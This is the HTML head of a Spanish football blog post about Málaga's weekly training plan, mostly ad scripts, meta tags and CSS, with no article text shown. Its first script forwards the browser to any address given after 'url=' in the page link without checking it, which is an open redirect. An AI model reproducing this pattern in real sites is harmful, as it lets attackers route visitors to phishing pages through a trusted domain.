

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2021/10/malaga-plan-semanal-entrenamiento-11-17-octubre-2021.html
body_size: 74550
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2021/10/malaga-plan-semanal-entrenamiento-11-17-octubre-2021.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Málaga, plan semanal de entrenamiento (del 11 al 17 de Octubre)</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2021/10/malaga-plan-semanal-entrenamiento-11-17-octubre-2021.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
